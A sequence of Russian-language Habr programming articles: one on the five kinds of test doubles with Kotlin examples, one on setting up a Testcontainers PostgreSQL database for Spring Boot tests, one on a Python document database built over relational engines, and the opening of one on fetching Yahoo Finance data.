Можете мне не верить, но приведенные выше высказывания могут быть истолкованы совершенно по-разному, если мы не знаем точных определений. Если вы никогда не слышали о тестовых дублерах или хотите углубиться в эту тему, то эта статья для вас!
Что такое тестовые дублеры?
---------------------------
Прежде чем приступить к объяснению, я хотел бы напомнить некоторые основные характеристики хорошего модульного теста: [скорость, детерминированность и простота настройки](https://livebook.manning.com/book/the-art-of-unit-testing-second-edition/chapter-1/39). Имея это в виду, мы можем определить тестовых дублеров следующим образом:
> Тестовые дублеры — это легковесные заглушки, которые замещают реальные зависимости, необходимые для тестирования системы или поведения. Тестовые дублеры лучше всего применять, когда нужно подменить медленные, недетерминированные или сложные в настройке зависимости.
>
>
Диаграмма, показывающая использование тестовых дублеров для замены недетерминированных и медленных зависимостей детерминированными и быстрыми.Концепция тестовых дублеров была привнесена Джерардом Месарошем (Gerard Meszaros) в книге [Шаблоны тестирования xUnit: рефакторинг кода тестов](http://xunitpatterns.com/) и дополнена многими другими работами в области разработки и тестирования программного обеспечения. В технической литературе мы можем выделить 5 категорий тестовых дублеров: *пустышки (dummies), стабы (stubs), фейки (fakes), моки (mocks)* и *шпионы (spies)*. Каждая из них имеет свое конкретное предназначение.
### Пустышка (Dummy)
Пустышка — простейший тестовый дублер. Его единственная цель — быть переданным в качестве аргумента, не имея какого-либо особого значения для теста.
Пустышки в основном используются для заполнения обязательных параметров, и практически больше нигде. Обычно для их создания нам не нужны никакие дополнительные инструменты, хотя у нас есть и такая возможность.
```
@Test
fun `Update registered note count when registering a new note in empty repository`() {
val dummyNote = //Dummy
noteRepository.registerNote(dummyNote) //Just filling the parameter, the double's content is not relevant for the test
val allNotes = noteRepository.getNotes()
assertEquals(expected = 1, actual = allNotes.size)
}
```
*Простой пример использования пустышки в тесте*
В приведенном выше примере `dummyNote` имеет одну единственную цель - быть переданным в качестве параметра. Его внутренние значения для теста не очень важны. Ниже мы можем найти несколько примеров переменных, которые также можно считать пустышками:
```
//----- Literal dummy -----
val dummyPrice = 10.0
//----- Generated dummy -----
val dummyCustomer = CustomerTestBuilder.build()
//----- Alternative empty implementation -----
val dummyNote = DummyNote()
class DummyNote(): Note //No implementation
class RealNote(): Note //Real implementation
```
*Другие типы путышек, созданных без каких-либо инструментов*
Пустышки обычно замещают объекты данных, которые сложно настроить. Они также помогают сделать тестовый код компактным, чистым и свободным от внешних инструментов из-за их простоты. Используйте другого тестового дублера или инструмент только в том случае, если это действительно необходимо.
### Стаб (Stub)
Стаб (заглушка) — это тестовый дублер, который предоставляет фиксированные или предварительно настроенные ответы в качестве замены фактической реализации зависимости.
Стабы обычно генерируются добавляемыми в ваши проекты инструментами, такими как Mockito или Mockk, но их также можно создавать вручную. Они предотвращают выполнение медленных или недетерминированных вызовов во время выполнения теста.
```
@Test
fun `Retrieve notes count from server when requested`() {
val notesApiStub = //Stub
val note = //Dummy
val noteRepository = NoteRepository(notesApiStub) //System under test
//Stub configuration. Hard-coded value returned will be a list with 2 entries.
//This method is going to be called by noteRepository.getNoteCount()
every { notesApiStub.fetchAllNotes() } returns listOf(note, note)
val allNotes = noteRepository.getNotes()
assertEquals(expected = 2, actual = allNotes.size)
}
```
*Простой пример использования стаба в тесте*
Для конфигурации стаба в приведенном выше примере мы используем [MockK](https://mockk.io/). Вы можете наблюдать в строке 9, как выполняется эта конфигурация — мы устанавливаем только то, что зависимость `notesApiStub` должна ответить при вызове `fetchAllNotes()`:
```
every { notesApiStub.fetchAllNotes() } returns listOf(note, note)
```
В качестве альтернативы такому конфигурированию вы можете создавать ваш собственный стаб вручную, как показано в примере ниже:
```
interface NoteApi {
suspend fun uploadNote(note: Note): Result
suspend fun fetchAllNotes(): List
}
class RealNoteApi : NoteApi {
override suspend fun uploadNote(note: Note): Result {
//Real implementation
}
override suspend fun fetchAllNotes(): List {
//Real implementation
}
}
class StubNoteApi(
val notes: List = listOf(),
val result: Result = Result.Success
) : NoteApi {
override suspend fun uploadNote(note: Note): Result {
return result
}
override suspend fun fetchAllNotes(): List {
return notes
}
}
```
*Реализованный вручную стаб с фиксированными ответами*
Независимо от того, как создается стаб, предварительно настроенный ответ будет возвращен немедленно, без обращения к реальному бэкенду. Используйте стабы, когда вам нужны быстрые, детерминированные, предварительно настроенные ответы для вашего теста.
### Фейк (Fake)
Фейк — это тестовый дублер, задача которого очень похожа на стаб: предоставление простых и быстрых ответов клиенту, который его потребляет. Основное отличие заключается в том, что фейк использует простую и легковесную рабочую реализацию под капотом.
Фейки обычно реализуют тот же интерфейс, что и заменяемые зависимости. Их отличительная особенность состоит в том, что они имеют легкую функциональную реализацию и умнее, чем стабы (они не только возвращая предварительно определенные захардкоженные ответы, настроенные ранее). По этой причине в сравнении с другими тестовыми дублерами фейки ближе всех к реальному поведению системы.
```
@Test
fun `Retrieve all notes when requested`() {
val noteApiFake = FakeNoteApi() //Fake double implementing the same interface as the original
val noteRepository = NoteRepository(noteApiFake) //System under test
val note = //Dummy
noteApiFake.uploadNote(note) //Configuring the fake
noteApiFake.uploadNote(note) //Configuring the fake
//Fake with real and lightweight implementation is going to be used under the hoods
val allNotes = noteRepository.getNotes()
assertEquals(expected = 2, actual = allNotes.size)
}
```
*Простой пример использования фейка в тесте*
Тот факт, что фейки используют тот же контракт, что и реальная зависимость, помогает нам обнаружить несоответствия в структуре класса, а также предотвращает утечку внутренних деталей зависимости в тест.
Фейки также могут быть реализованы вручную, как показано в примере ниже:
```
interface NoteApi {
suspend fun uploadNote(note: Note): Result
suspend fun fetchAllNotes(): List
}
class RealNoteApi: NoteApi {
override suspend fun uploadNote(note: Note): Result {
//Real impl
}
override suspend fun fetchAllNotes(): List {
//Real impl
}
}
class FakeNoteApi: NoteApi {
private val notes = mutableListOf()
override suspend fun uploadNote(note: Note): Result {
notes.add(note)
return Result.Success
}
override suspend fun fetchAllNotes(): List {
return notes
}
}
```
*Реализованный вручную фейк, немного более умная реализация по сравнению со стабом*
Один из самых известных фейков, который мы можем найти в среде Android, — резидентная база данных [Room](https://developer.android.com/reference/androidx/room/Room#inMemoryDatabaseBuilder(android.content.Context,%20java.lang.Class%3CT%3E)). Несмотря на то, что для его создания использовался внешний инструмент, его все же можно считать фейком, поскольку он имеет облегченную функциональную реализацию, которая заменяет настоящую базу данных.
```
val database = Room.inMemoryDatabaseBuilder(
context,
MainDatabase::class.java
).build()
```
Фейки широко используются в тестах, которые проходят на границах ввода-вывода системы, заменяя зависимости, которые обычно имеют совместно используемые состояния, такие как базы данных и бэкенды.
Используйте фейки, когда вам нужны быстрые, детерминированные ответы на ваш тест и когда вам нужно воспроизвести более сложный ответ, с которым стабы не справились бы.
### Мок (Mock)
The Mock — это дублер, предназначенный для проверки конкретных взаимодействий с зависимостями во время выполнения теста. Другими словами, моки заменяют зависимости, которые необходимо наблюдать при тестировании системы.
Мокам не нужно настраивать захардкоженные ответы, как заглушкам, они используются для наблюдения за взаимодействием с зависимостями.
```
@Test
fun `Track analytics event when creating new note`() {
val analyticsWrapperMock = //Mock
val noteAnalytics = NoteAnalytics(analyticsWrapperMock) //System under test
noteAnalytics.trackNewNoteEvent(NoteType.Supermarket)
//Verifies that specific call has happened
verify(exactly = 1) { analyticsWrapperMock.logEvent("NewNote", "SuperMarket") }
}
```
*Простой пример использования мока в тесте*
Для создания мока в приведенном выше примере мы используем MockK. В нем нам нужно убедиться, что `NoteAnalytics` вызывает метод `AnalyticsWrapper.logEvent(String, String)`с определенными параметрами при завершении вызова `NoteAnalytics.trackNewNoteEvent(Enum)`.
```
verify(exactly = 1) {
analyticsWrapperMock.logEvent("NewNote", "SuperMarket")
}
```
Задача мока — наблюдать и проверять взаимодействие с зависимостью, а цель стаба/фейка — имитировать поведение зависимости и возвращать предопределенные значения.
Используйте моки, когда вам нужно проверить определенные взаимодействия с зависимостями, особенно если тестируемое поведение не имеет конкретного возвращаемого значения для проверки утверждения (метод, который возвращает *Void* или *Unit*). **Избегайте моков зависимостей, которые имеют определенные возвращаемые значения.**
Также избегайте их непосредственного использования в классах, реализацию которых вы не контролируете, таких как сторонние библиотеки, поскольку контракт может измениться в любое время, и это может привести к ошибке компиляции вашего теста в будущем. В таких случаях попробуйте создать обертки, которые инкапсулируют внешние зависимости, над которыми у вас нет контроля, и вместо этого создайте моки для оберток.
### Шпион (Spy)
На мой взгляд, шпион — самый неоднозначный тестовый дублер из всех, так как его определение разнится от автора к автору. Резюмируя первоначальное определение Джерарда Месароша и перефразируя его своими словами:
> Мы можем смело утверждать, что у шпионов те же задачи, что и у моков, т.е. наблюдение и проверка взаимодействий с зависимостями во время выполнения теста. Разница в том, что шпионы используют функциональную реализацию для работы и могут записывать более сложные состояния, которые можно использовать для последующей проверки или утверждения (assertion).
>
>
Шпион может заменить или даже расширить конкретную реализацию зависимости, переопределив некоторые методы в целях записи соответствующей информации для проверки теста. Независимо от того, сгенерирован ли шпион с помощью инструментов или создан вручную, по определению, под капотом всегда будет работающая реализация.
```
@Test
fun `Track analytics event when creating new note`() {
val analyticsWrapperSpy = //Spy
val noteAnalytics = NoteAnalytics(analyticsWrapperSpy) //System under test
//AnalyticsWrapperSpy records the interaction with NoteAnalytics under the hoods
noteAnalytics.trackCreateNewNoteEvent(NoteType.Supermarket)
//Based on the its internal implementation, the spy returns the state of the dependency
val numberOfEvents = analyticsWrapperSpy.getNewNoteEventsRegistered()
assertEquals(expected = 1, actual = numberOfEvents)
}
```
*Простой пример использования шпиона в тесте*
В приведенном выше примере у нас есть шпион, который был реализован вручную. Определять, пройден ли тест, будет состояние, в котором находится шпион. В этом тесте мы хотим проверить, что конкретное событие аналитики было инициировано определенное количество раз, другими словами, убедиться, что взаимодействие NoteAnalytics с его зависимостью происходило конкретным образом. `analyticsWrapperSpy.getNewNoteEventsRegistered()` — шпионский метод, отвечающий за это.
Вы найдете [разные способы определения](https://en.wikipedia.org/wiki/Test_double) шпионов в рамках ваших исследований, и даже [определение Мартина Фаулера](https://martinfowler.com/bliki/TestDouble.html) кажется мне немного абстрактным. Чтобы немного облегчить эту путаницу, я рекомендую сосредоточиться на том, что шпионы наблюдают за взаимодействиями, имеют облегченную реализацию и сохраняют состояние для будущих утверждений.
Шпионы следует использовать, когда вы хотите убедиться, что ваша зависимость находится в определенном состоянии, и вы не можете сделать это с помощью мока. Выполнение нескольких проверок с использованием моков для одного теста может свидетельствовать о том, что вы пытаетесь наблюдать сложное состояние. Вы также можете использовать шпиона, если хотите сделать свои тесты более читаемыми в сложных сценариях (с помощью кастомных методов, которые будут использоваться в последующих утверждениях).
Пустышки, стабы, фейки, моки и шпионы: заключение
-------------------------------------------------
После изложения основных концепций, я думаю, вам стало понятно, почему люди испытывают трудности с пониманием тестовых дублеров, каждый из которых имеет свои нюансы.
Подводя итог, мы можем разделить каждый из пяти типов дублеров по следующим категориям:
* Те, что не имитируют поведение и не наблюдает за взаимодействиями: **пустышки**.
* Те, что имитируют поведение: **стабы и фейки**.
* Те, что наблюдают за взаимодействиями: **моки и шпионы**.
* Те, что не располагают функциональной реализации под капотом: **пустышки, стабы и моки**.
* Те, что имеют функциональную реализацию под капотом: **фейки и шпионы**.
Сводка по 5 тестовым дублерамВсе тестовые дублеры могут быть сгенерированы вручную или с помощью внешних инструментов. Те, которые конфигурируются с помощью инструментов, с большей вероятностью связывают детали реализации зависимости с самим тестом. Использование таких инструментов, как Mockito или Mockk, может упростить конфигурирование тестов на начальном этапе, но также может привести к более высоким затратам на обслуживание в будущем. Сгенерированные вручную дублеры имеют тенденцию увеличивать размер базы тестового кода в начале, но они также упрощают поддержку тестирования в долгосрочной перспективе. Выбирайте с умом.
Почему люди называют все тестовые дублеры моками?
-------------------------------------------------
Нередко можно увидеть людей, говорящих “моки”, когда на самом деле они имеют в виду стабы (или других тестовых дублеров). Для простоты иногда все дублеры называют просто моками. Это потому, что многие инструменты, которые помогают их создавать, обобщили этот термин.
Например, [MockWebServer](https://github.com/square/okhttp/tree/master/mockwebserver), [MockK](https://mockk.io/) и [Mockito](https://site.mockito.org/). Независимо от того, является ли тестовый дублер фейком, стабом или моком, обычно мы слышим имя “мок”. Одна из причин этого заключается в том, что некоторые дублеры могут выполнять несколько ролей, одновременно являясь и моками, и стабами. Учитывая эти случаи, стало предпочтительнее называть дублеров, которые являются более общими или имеют несколько ролей, моками, а не создавать для них другую номенклатуру.
Другая причина такого обобщения связана с наличием противоречивых определений, которые часто появляются в книгах и статьях в интернете:
> «Классификация моков, фейков и стабов в литературе крайне противоречива.»
>
> — Взято из Википедии, [Mock Object](https://en.wikipedia.org/wiki/Mock_object)
>
>
На мой взгляд, не так уж и страшно свести всех тестовых дублеров к мокам, так как это может помочь в общении и снизить когнитивную нагрузку на ежедневной основе. Однако имейте в виду, что для любого, кто использует этот общий термин, очень важно знать, что это за абстракция, и что существуют другие определения. Вы, вероятно, найдете в интернете дебаты о моках против фейков, поэтому никогда не будет лишним знать правильные определения.
Роль тестовых дублеров в методологиях/школах тестирования
---------------------------------------------------------
Как было сказано в начале этой статьи, правильное использование тестовых дублеров имеет первостепенное значение для неинструментальной части тестовой пирамиды. То, как вы используете тестовых дублеров, будет зависеть от того, какой школой тестирования вы пользуетесь:
* **Школа общительного (sociable) тестирования**. Также известна как классическая школа, детройтский или чикагский стиль.
* **Или школа одиночного (solitary) тестирования**. Также известна как мокистский или лондонский стиль.
Сравнение двух школ тестирования. Источник: https://martinfowler.com/bliki/UnitTest.htmlВозможно, вы создаете тесты по принципу одной из этих школ и даже не осознаете этого. Основное различие между ними заключается в определении модуля ("unit"), из которого следует определение модульного теста. Ниже изложено краткое описание каждой из этих школ тестирования.
Для классической школы тестирования (Детройтский стиль) модуль представлена поведением, независимо от того, состоит ли это поведение из более чем одного класса или нет. В этом случае модульный тест может быть выполнен с несколькими реальными классами, если они представляют одно поведение. Тест выполняется быстро и может быть распараллелен (без удержания состояния). Здесь рекомендуется сократить количество тестовых дублеров и просто использовать их для замены зависимостей, которые имеют состояния с общим доступом, работают слишком медленно или находятся вне вашего контроля, *например база данных, бэкенд или сторонние инструменты*.
Для одиночной школы тестирования (Лондонский стиль) модуль представлен классом. В этом случае все зависимости тестируемого класса следует заменить дублерами, даже если настоящие быстро и легко настраиваются. Этот стиль тестирования предназначен для достижения более высокого уровня изоляции и контроля.
#### Заключение
Вот и все. Мы разобрались с теорией использования тестовых дублей. Во второй части этой серии узнаем немного больше о специфике Android.
---
Перевод материала подготовлен в преддверии старта [специализации Android Developer.](https://otus.pw/tvp3/) | https://habr.com/ru/post/673152/ | null | ru | null |
# Практический кейс: как быстро развернуть Testcontainer PostgreSQL для Spring Boot API
Приветствую тебя, уважаемый читатель Хабра! Меня зовут Артур Вартанян и я работаю в компании “Рексофт” Java-разработчиком.
Тема с testcontainer-ами относительно не новая, первые статьи на англоязычных ресурсах встречаются с 2016 года, но не смотря на это, до сих пор на просторах веба крайне мало гайдов для их развертывания из коробки. В большинстве своем это туториалы, где собрана солянка из зависимостей и аннотаций, которые мало того, что не нужны, но еще и могут запутать разработчика, решившего с ними познакомиться. В этой статье я опишу свой практический кейс по развертыванию тестовых контейнеров для базы данных PostgreSQL. Основная задача их использования - быстрый deploy нужного сервиса в контейнере за небольшое время. В дополнении для наглядности запустим туда FlyWay миграции.
Мы не будем говорить о плюсах и минусах контейнеризации и интеграционных тестов, а сразу приступим к делу.
**Нам потребуется:**
* Docker. Он нужен для того, чтобы запускать контейнер и управлять им.
* Spring MVC API (REST) с некоторым количеством тестов. Приложение, которое будет запускать тесты в контейнере, должно иметь хотя бы один интеграционный тест, иначе смысла в использовании контейнера нет.
**Класс контроллера:**
```
@RestController
@RequiredArgsConstructor
@RequestMapping("/api/authentication")
public class AuthenticationController {
private final AuthenticationService authenticationService;
@PostMapping(value = "/login")
public ResponseEntity login(@RequestBody @Validated LoginCredentialDTO loginCredentialDTO)
throws NamingException {
return new ResponseEntity<>(authenticationService.login(loginCredentialDTO), HttpStatus.OK);
}
}
```
**Класс тестов:**
```
import static org.springframework.test.web.servlet.request.MockMvcRequestBuilders.post;
import static org.springframework.test.web.servlet.result.MockMvcResultMatchers.status;
import com.fasterxml.jackson.databind.ObjectMapper;
import org.junit.Assertions;
import org.junit.Test;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.boot.test.mock.mockito.MockBean;
import org.springframework.http.MediaType;
import org.springframework.test.web.servlet.MockMvc;
import ru.project.path.dto.LoginCredentialDTO;
import java.time.LocalDateTime;
import java.util.List;
class AuthenticationControllerTest {
@Autowired
MockMvc mockMvc;
@Autowired
ObjectMapper objectMapper;
@Test
void loginOkWithLogging() throws Exception {
LoginCredentialDTO loginCredentialDTO = generateDTOWithCorrectCredentials();
mockMvc.perform(post("/api/authentication/login")
.content(objectMapper.writeValueAsString(loginCredentialDTO))
.contentType(MediaType.APPLICATION_JSON))
.andExpect(status().isOk());
}
@Test
void loginWithBadCredentials() throws Exception {
mockMvc.perform(post("/api/authentication/login")
.content(objectMapper.writeValueAsString(generateDTOWithIncorrectCredentials()))
.contentType(MediaType.APPLICATION_JSON)
).andExpect(status().isBadRequest());
}
@Test
void loginWithBadValidation() throws Exception {
mockMvc.perform(post("/api/authentication/login")
.content(objectMapper.writeValueAsString(generateDTOWithBadValidationCredentials()))
.contentType(MediaType.APPLICATION_JSON)
).andExpect(status().isBadRequest());
}
}
```
Для того, чтобы переписать код под использование testcontainers, необходимо добавить всего лишь 3 зависимости (для примера используется Gradle / версии актуальны на момент написания статьи):
```
testImplementation 'org.springframework.boot:spring-boot-starter-test:2.7.2'
testImplementation "org.testcontainers:postgresql:1.17.6"
testImplementation "org.testcontainers:junit-jupiter:1.17.6"
```
* ***spring-boot-starter-test*** - для поднятия контекста тестов;
* ***testcontainers:postgresql*** - PostgreSQL для контейнера;
* ***testcontainers:junit-jupiter*** - JUnit Jupiter для контейнера.
***Если проект не специфичный и не должен поддерживать связку legacy тестов вперемешку с новыми, то других зависимостей не требуется! Иначе из-за одной неверно подтянутой аннотации testcontainer-ы могут просто не подняться, и понять в чем дело будет тяжело, так как логи об ошибке не будут явно указывать на проблему зависимостей. Все свои другие библиотеки от JUnit, которые вы использовали до добавления testcontainer-ов нужно удалить - они ни к чему.***
Теперь, после добавления нужных библиотек, необходимо создать класс, который будет отвечать за конфигурирование и настройку контейнера:
```
import org.springframework.boot.test.autoconfigure.web.servlet.AutoConfigureMockMvc;
import org.springframework.boot.test.context.SpringBootTest;
import org.springframework.boot.test.util.TestPropertyValues;
import org.springframework.context.ApplicationContextInitializer;
import org.springframework.context.ConfigurableApplicationContext;
import org.springframework.test.context.ContextConfiguration;
import org.springframework.test.context.TestPropertySource;
import org.testcontainers.containers.PostgreSQLContainer;
import org.testcontainers.junit.jupiter.Container;
import org.testcontainers.junit.jupiter.Testcontainers;
/**
* General class for test containers.
*/
@SpringBootTest
@Testcontainers
@AutoConfigureMockMvc(addFilters = false)
@ContextConfiguration(initializers = {SpringBootApplicationTest.Initializer.class})
@TestPropertySource(properties = {"spring.config.location=classpath:application-properties.yml"})
public class SpringBootApplicationTest {
private static final String DATABASE_NAME = "spring-app";
@Container
public static PostgreSQLContainer postgreSQLContainer = new PostgreSQLContainer<>("postgres:11.1")
.withReuse(true)
.withDatabaseName(DATABASE_NAME);
static class Initializer implements ApplicationContextInitializer {
public void initialize(ConfigurableApplicationContext configurableApplicationContext) {
TestPropertyValues.of(
"CONTAINER.USERNAME=" + postgreSQLContainer.getUsername(),
"CONTAINER.PASSWORD=" + postgreSQLContainer.getPassword(),
"CONTAINER.URL=" + postgreSQLContainer.getJdbcUrl()
).applyTo(configurableApplicationContext.getEnvironment());
}
}
}
```
***@SpringBootTest*** - поднимает ApplicationContext для запуска тестов и имитирует среду для тестирования близкую к полноценному запуску приложения.
***@Testcontainers*** - аннотация для JUpiter интеграционных тестов. Находит все поля, помеченные аннотацией @Container, и вызывает их методы контроля за жизненным циклом для контейнера.
***@AutoConfigureMockMvc*** - в тестах я часто использую MockMVC класс, поэтому для его настройки из коробки я использую данную аннотацию.
***@ContextConfiguration*** - аннотация определяет метаданные уровня класса, которые используются для определения того, как загружать и настраивать ApplicationContext для интеграционных тестов. На самом деле, тут можно обойтись и без данной аннотации, так как мы уже используем @SpringBootTest, но с ним код будет чище и появится возможность сразу создавать переменные окружения для конфигураций ApplicationContext-а.
**@TestPropertySource** - указываем путь нахождения файла application.properties для тестов.
Статичное поле **postgreSQLContainer,** помеченное аннотацией ***@Container,*** по сути является флажком для аннотации ***@TestContainer***, который понимает, что необходимо запустить тестовый контейнер PostgreSQL и управлять его жизненным циклом.
Тут же вызываются методы **withReuse()** и **withDatabaseName()**.
***withResure()*** с флажком true - держит контейнер в активном состоянии до тех пор, пока не исполнятся все тестовые методы, а также дает возможность переиспользовать контейнер для каждого теста без его затухания и поднятия нового экземпляра.
***withDatabaseName()*** - получает на вход название базы данных (можно указать рандомный и также вынести в переменную окружения - см.ниже).
Вложенный статичный класс **Initializer** реализует ApplicationContextInitializer и при инициализации создает переменные окружения. В **TestPropertyValues** мы их и создаем по принципу ключ-значение.
По сути после поднятия контекста у нас будут доступны три переменные, которые мы можем использовать там, где это необходимо, например, при накатке FlyWay миграций.
Класс самих тестов также немного преобразуется и станет наследником SpringBootApplicationTest, одновременно меняя свои аннотации на JUnit Jupiter:
```
import static org.springframework.test.web.servlet.request.MockMvcRequestBuilders.post;
import static org.springframework.test.web.servlet.result.MockMvcResultMatchers.status;
import com.fasterxml.jackson.databind.ObjectMapper;
import org.junit.jupiter.api.Assertions;
import org.junit.jupiter.api.Test;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.boot.test.mock.mockito.MockBean;
import org.springframework.http.MediaType;
import org.springframework.test.web.servlet.MockMvc;
import ru.project.path.SpringBootApplicationTest;
import java.time.LocalDateTime;
import java.util.List;
/**
* Test class for AuthenticationController
*/
class AuthenticationControllerTest extends SpringBootApplicationTest {
@Autowired
MockMvc mockMvc;
@Autowired
ObjectMapper objectMapper;
@Test
void loginOkWithLogging() throws Exception {
LoginCredentialDTO loginCredentialDTO = generateDTOWithCorrectCredentials();
mockMvc.perform(post("/api/authentication/login")
.content(objectMapper.writeValueAsString(loginCredentialDTO))
.contentType(MediaType.APPLICATION_JSON))
.andExpect(status().isOk());
}
@Test
void loginWithBadCredentials() throws Exception {
mockMvc.perform(post("/api/authentication/login")
.content(objectMapper.writeValueAsString(generateDTOWithIncorrectCredentials()))
.contentType(MediaType.APPLICATION_JSON)
).andExpect(status().isBadRequest());
}
@Test
void loginWithBadValidation() throws Exception {
mockMvc.perform(post("/api/authentication/login")
.content(objectMapper.writeValueAsString(generateDTOWithBadValidationCredentials()))
.contentType(MediaType.APPLICATION_JSON)
).andExpect(status().isBadRequest());
}
}
```
Напоследок **application-properties.yml** файл (создаем в тестах новый файл в папке ресурсов):
```
#Spring Boot
spring:
datasource:
own:
username: ${CONTAINER.USERNAME}
password: ${CONTAINER.PASSWORD}
url: ${CONTAINER.URL}
```
Так как приложение во время работы должно использовать базы данных от тестконтейнера, необходимо прописать для него строку подключения. Как уже отмечалось выше, в переменные окружения при поднятии тестового контекста уже все было вынесено, а именно:
***CONTAINER.URL*** - строка подключения к БД;
***CONTAINER.USERNAME*** - имя пользователя;
***CONTAINER.PASSWORD*** - пароль пользователя.
Подставив их в application-properties.yml файл, можно получить полностью настроенный контекст приложения.
***P.S. При указании в application-properties значений с окружения, используется запись вида:*** ***${НАЗВАНИЕ\_ПЕРЕМЕННОЙ}***.
**Дополнение:**
Для большей наглядности на базу PostgreSQL от тестконтейнера накатим FlyWay миграции, чтобы получить базу идентичную с приложением.
Для этого в тестовый application-properties.yml файл нужно добавить всего лишь пару строк кода, где также будут указаны данные для подключения и запуска миграций:
```
flyway:
user: ${CONTAINER.USERNAME}
password: ${CONTAINER.PASSWORD}
url: ${CONTAINER.URL}
```
При запуске тестовых классов или методов, в Docker (Docker Desktop в моем случае) можно будет увидеть поднятый контейнер, который сразу же после завершения тестов потухнет.
Надеюсь данная статья была для Вас полезна и в дальнейшем будет помогать тратить меньше времени на запуск и настройку тестовых контейнеров, ведь один из главных смыслов их использования - это быстрый deploy нужного сервиса в контейнере за небольшое время. | https://habr.com/ru/post/715496/ | null | ru | null |
# DDB поверх RDB на Питоне
Несколько месяцев назад мне понадобилась документная база данных для одного планируемого проекта на Python. Не знаю как это получилось, но при гуглении я умудрился не заметить ни одного существующего решения и пришел к выводу, что единственный выход — написать свою. Так как мне хотелось получить работающий вариант как можно быстрее, я решил отталкиваться от существующих реляционных баз данных, чтобы не мучаться над реализацией хранилища, поиска, транзакций и тому подобных вещей. В конце концов мое творение приобрело приличный вид, и я решил написать заметку о нем сюда — может, кому еще и пригодится.
Где взять
---------
Для самых нетерпеливых:
* страничка проекта с документацией и ссылкой для скачивания — [pypi.python.org/pypi/brain](http://pypi.python.org/pypi/brain)
* git-репозиторий проекта — [github.com/Manticore/brain](http://github.com/Manticore/brain)
База данных выполнена в виде модуля и требует для использования Python 3 (а для запуска юниттестов — Python 3.1, уж очень там хорошие методы добавились). Сразу прошу прощения у всех ортодоксов, которые до сих пор не могут решиться перейти даже на 2.6 — я, конечно, мог бы портировать свой модуль на 2.\*, но мне было лень.
Как я уже говорил, модуль использует для работы обычную реляционную БД в качестве нижнего слоя. На данный момент поддерживается SQLite (тот, что идет вместе с Python) и Postgre 8 (при наличии установленного py-postgresql).
… и что с этим делать
---------------------
Я полагаю, что документные базы данных многим уже знакомы, так что буду краток. Итак, основным понятием у нас является объект. У объекта есть уникальный идентификатор и некоторое количество данных различных типов. В моей БД данные являются комбинацией простейших типов — int, float, str, bytes и None — и сложных типов — dict и list. Уровень вложенности ограничен лишь реляционным движком, о причинах я расскажу позднее. Сам идентификатор объекта тоже может быть сохранен в другом (или в том же) объекте. Объекты можно создавать, удалять, и менять их содержимое произвольным образом; ну и, конечно же, искать нужные объекты по заданным критериям.
Итак, предположим, что вы уже скачали и установили модуль. Или даже просто представили это — не суть важно. В качестве иллюстрации работы с модулем я просто скопипащу сюда часть примеров из документации (для тех, кто поленился сходить по ссылке выше).
Итак, подключим модуль и создадим соединение. Для простоты будет использован дефолтный реляционный движок (SQLite) и in-memory база данных.
`>>> import brain
>>> conn = brain.connect(None, None)`
Теперь создадим пару объектов. Обратите внимание на вложенный список во втором объекте.
`>>> id1 = conn.create({'a': 1, 'b': 1.345})
>>> id2 = conn.create({'id1': id1, 'list': [1, 2, 'some_value']})`
Объекты можно прочитать целиком или выбрать конкретный участок. Во втором случае используется путь к нужным данным — просто список, где строка означает ключ в dict'е, а число — индекс в списке.
`>>> print(conn.read(id1))
{'a': 1, 'b': 1.345}
>>> print(conn.read(id2, ['list']))
[1, 2, 'some_value']`
Содержимое объекта можно изменить.
`>>> conn.modify(id1, ['a'], 2)
>>> print(conn.read(id1))
{'a': 2, 'b': 1.345}`
Ну и, наконец, нужный объект можно найти.
`>>> import brain.op as op
>>> objs = conn.search(['list', 0], op.EQ, 1)
>>> print(objs == [id2])
True`
Использованное условие расшифровывается как «0-й элемент списка, находящегося в ключе 'dict' корневого словаря, равен 1».
И это все?
----------
Не совсем. Для списков существует специальная команда insert (работающая примерно так же, как и питоновский эквивалент). Объекты и их части можно удалять (в том числе и по маскам). Условия поиска могут комбинироваться при помощи логических операторов. Ах да, еще поддерживаются транзакции, есть простенький RPC-сервер и кэширующее соединение (довольно глупое). Обо всем этом можно прочитать в документации.
А что внутри?
-------------
Внутри все довольно просто. Для каждого уникального пути создается таблица с соответствующим именем (причем, пути, отличающиеся лишь индексами в списках, используют одну и ту же таблицу). Например, для данных вида {'key': [{'key2': 'val'}]}, значение 'val' будет храниться в таблице с именем «field.TEXT.key..key2» (пустое место между двумя точками говорит о том, что по ключу 'key' располагается список). Кроме того, существует одна большая таблица, в которой для каждого объекта записаны имеющиеся у него поля и их типы. Таким образом, если что-то вдруг пойдет не так, то данные вполне можно будет восстановить имеющимися средствами для работы с реляционными БД.
Отсюда проистекает ограничение на уровень вложенности хранимых структур данных — все зависит от того, какую максимальную длину имени таблицы поддерживает реляционная БД.
И что дальше?
-------------
Как я уже говорил, существующий вариант БД вполне достаточен для моих целей. Но если вдруг кто-то считает, что это творение может быть полезно кому-то еще, то я буду рад добавить необходимые фичи. Ну и, конечно же, приветствуется любая конструктивная критика по коду/архитектуре/документации. | https://habr.com/ru/post/76442/ | null | ru | null |
# Интерактивные финансовые данные в 20 строках кода
Статьи на финансовые темы появляются на Хабре регулярно. Во многих из них в качестве источника первичных данных используется неофициально открытое API Yahoo finance. В этой статье я покажу три способа добыть данные (включая Yahoo) а также как напилить из них простое вэб-приложение в 20 строк и выдать его клиенту, не умеющему в CLI.
#### Ванильный Yahoo
Итак, начнем с получения данных. Классический путь в этом случае — API Yahoo. Недостатком является что это API не публичное, и по словам пользующихся людей — постоянно что-то меняется и будет отваливаться. Боль на эту тему можно найти, например, [там](https://quant.stackexchange.com/questions/35019/is-yahoo-finance-data-good-or-bad-now). Если нас такое не страшит — то вперед, навстречу приключениям.
[Обширная статья](https://habr.com/ru/post/505674/) с описанием yahoo finance API недавно была на Хабре, есть где разгуляться тем, кто любит Node.js. Мы же будем теребить питона, поэтому чтобы упростить себе жизнь вместо прямого обращения к API используем библиотеку [yfinance](https://github.com/ranaroussi/yfinance). Будем надеяться, что перемены в исходном API будут отслежены создателями библиотеки, а нам останется только поддерживать актуальность используемой версии. Помимо упрощения жизни это допущение грозит в один прекрасный день превратить ваше приложение в неработающий кирпич, поэтому для долгосрочной перспективы я бы смотрел на два варианта обсуждаемых позже в статье.
